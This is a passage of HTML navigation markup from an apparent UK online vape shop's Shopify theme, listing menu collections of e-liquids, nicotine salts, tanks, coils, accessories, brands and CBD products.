                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/omg-fruits" class="drawer-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fruity-twist" class="drawer-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-drip" class="drawer-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mnky-vape" class="drawer-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berts-custard" class="drawer-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-candy-factory" class="drawer-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/next-big-thing" class="drawer-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-vapes" class="drawer-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="drawer-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/dough-king" class="drawer-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-devils" class="drawer-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legends" class="drawer-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frumist" class="drawer-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elux-legend-salts" class="drawer-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="drawer-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-8"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-8"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/subohmtanks" class="drawer-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="drawer-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok-vape-tank" class="drawer-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-9"
            class="drawer-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-9"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="drawer-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt" class="drawer-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/soltz" class="drawer-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pacha-mama" class="drawer-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kilo" class="drawer-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/sour-shockers" class="drawer-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-stack" class="drawer-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-salt" class="drawer-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frunk-salt" class="drawer-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-salt" class="drawer-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="drawer-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="drawer-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/pages/contact-us" class="drawer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-11"
            class="drawer-menu__details h-full"
            data-link="/collections/coils">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-11"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/geekvape-coils" class="drawer-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/subohmcoils" class="drawer-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="drawer-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo-coils" class="drawer-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-12"
            class="drawer-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-12"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/batteries" class="drawer-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chargers" class="drawer-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cotton" class="drawer-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="drawer-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/drip-tips" class="drawer-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cases-sleeves" class="drawer-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/miscellaneous" class="drawer-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tools" class="drawer-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-13"
            class="drawer-menu__details h-full"
            data-link="/collections/brands">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-13"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/lg" class="drawer-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/samsung" class="drawer-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kangertech" class="drawer-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joyetech" class="drawer-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/innokin" class="drawer-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ijoy" class="drawer-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/geek-vape" class="drawer-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ego" class="drawer-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/eleaf" class="drawer-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vandy-vape" class="drawer-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok" class="drawer-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vaporesso" class="drawer-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/awt" class="drawer-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/aspire" class="drawer-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo" class="drawer-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/lost-vape" class="drawer-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell-1" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elf-bar" class="drawer-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/mods" class="drawer-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="drawer-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-16"
            class="drawer-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-16"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="drawer-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage" class="drawer-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tasty-fruity" class="drawer-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti" class="drawer-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cbd-leaf" class="drawer-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/pods" class="drawer-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/blogs/news" class="drawer-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav><div class="menu-drawer__account"><a href="/account/login" class="header-top__link">Log in</a>
            <a href="/account/register" class="header-top__link">Create account</a></div></div>
    <div class="menu-drawer__modal-background modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
    <button id="MenuDrawerModalClose-" type="button"
      class="menu-drawer__modal-close modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
  </menu-drawer>
</header-top-section>


</div><div id="shopify-section-sections--24694144336254__header" class="shopify-section shopify-section-group-header-group section__header"><style>
  :root {
    --header-text-color: #000000;
    --header-title-color: #000000;
    --header-background-color: #ffffff;
    --header-accent-color: #008080;
    --header-text-75-color: #404040;
    --header-text-50-color: #808080;
    --header-text-20-color: #cccccc;
    --header-text-05-color: #f2f2f2;
    --logo-mobile-max-width: 180px;
    --logo-max-width: 212px;
  }.section__header {
    position: relative;
    z-index: 550;
  }[data-section-id="sections--24694144336254__header"] {}</style>
<header-section class="block" >
  <div class="header-wrapper flex items-center header-wrapper--slim"
    data-section-type="header"
    data-section-id="sections--24694144336254__header"
    data-sticky="false">
    <div class="flex items-center w-full max-w-screen mx-auto"><header class="header relative w-full "
        data-scroll-lock="false"
        role="banner">

        <div class="header-primary max-w-[--logo-mobile-max-width] md:max-w-[--logo-max-width]" data-header-logo><div class="header-primary__heading"><a href="/" class="header-primary__link"><img src="//ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=1280" alt="UK VAPOR WAVES" srcset="//ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=280 280w, //ukvaporwaves.com/cdn/shop/files/logo-b.png?v=1721544381&amp;width=560 560w" width="1280" height="483" loading="eager" class="header-primary__logo w-full mx-auto py-1">
</a></div></div> 

        <div class="header-secondary" data-header-menu>
          <nav class="header-secondary__navigation" role="navigation"><ul class="header-secondary__menu header-menu--uppercase header-menu list-menu" role="list"><li class="header-menu__list-item h-full"><a href="/" class="header-menu__link-item h-full">
          <span >Home</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/multi-buy-deals" class="header-menu__link-item h-full">
          <span >All Vapes Bundle Deals</span>
        </a></li><li class="header-menu__list-item h-full"><a href="/collections/alternative-products" class="header-menu__link-item h-full">
          <span >Alternative Products</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-4"
            class="header-menu__details h-full"
            data-link="/collections/prefilled-pods">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >PreFiled Pods Vape</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-4"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu data-mega-menu="3"><li class="header-menu-child__list-item"><a href="/search" class="header-menu__link-item">
                      <span >Vape Puffs</span>
                    </a></li><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-2" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >VAPE DEALS (Bundles)</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-2"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/multi-buy-deals" class="header-menu-grandchild__link-item">
                              <span >Mix Match Flavours</span>
                              </a>
                          </li></ul>
                    </details></li><li class="header-menu-child__list-item" data-inline-navigation-button><details id="DetailsSubMenu-header-menu-3" class="header-menu__details-child" open>
                      <summary class="header-menu-child__link-item" tabindex="-1">
                        <div class="header-menu__summary-container">
                          <span >Shop By Brand</span>
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
                        </div>
                      </summary>
                      <ul id="InlineSubMenu-header-menu-3"
                        class="list-menu header-menu__disclosure header-menu-grandchild"
                        role="list"
                        tabindex="-1"
                        data-accordion-panel
                        data-accordion-level="2"
                        data-inline-navigation-submenu><li class="header-menu-grandchild__list-item">
                            <a href="/collections/aroma-king" class="header-menu-grandchild__link-item">
                              <span >AROMA KING</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/hayati-pro-mini" class="header-menu-grandchild__link-item">
                              <span >Hayati Pro Mini 600</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/magic-bar" class="header-menu-grandchild__link-item">
                              <span >MAGIC BAR</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ske-crystal-600" class="header-menu-grandchild__link-item">
                              <span >SKE Crystal 600</span>
                              </a>
                          </li><li class="header-menu-grandchild__list-item">
                            <a href="/collections/ghost-salt-vapes-bars" class="header-menu-grandchild__link-item">
                              <span >Ghost Salt Vapes Bars</span>
                              </a>
                          </li></ul>
                    </details></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full"><a href="/collections/refill" class="header-menu__link-item h-full">
          <span >Refill Pods</span>
        </a></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-6"
            class="header-menu__details h-full"
            data-link="/collections/vape-kits">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >Vape Kits</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-6"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/voltage-wattage-box-mods" class="header-menu__link-item">
                      <span >Voltage-Wattage Box Mods</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mechanical-mods" class="header-menu__link-item">
                      <span >Mechanical Mods</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/mechanical-mods-1" class="header-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/uwell" class="header-menu__link-item">
                      <span >UWELL</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="header-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-header-menu-7"
            class="header-menu__details h-full"
            data-link="/collections/e-liquid">
            <summary class="header-menu__link-item h-full">
              <div class="header-menu__summary-container">
                <span >E-Liquid</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-header-menu-child-7"
              class="list-menu header-menu__disclosure header-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="header-menu-child__list-item"><a href="/collections/vu9" class="header-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/king-of-vape" class="header-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fizzy" class="header-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/double-drip" class="header-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/donut-king" class="header-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fizz-bomb" class="header-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vado" class="header-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/v-juice" class="header-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/twelve-monkey" class="header-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/poison" class="header-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pancake-man" class="header-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/nasty" class="header-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/loaded" class="header-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/horny-flava" class="header-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/hangsen" class="header-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/grim-reaper" class="header-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/bazooka" class="header-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="header-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/kingston-eliquid" class="header-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="header-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/legend-juice" class="header-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/something-fruity" class="header-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/coffee-co" class="header-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="header-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/joes-juice" class="header-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="header-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="header-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/fantasi" class="header-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="header-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="header-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="header-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="header-menu-child__list-item"><a href="/collections/milkman" class="header-menu__link-item">
                      <span >MILKMAN</span>
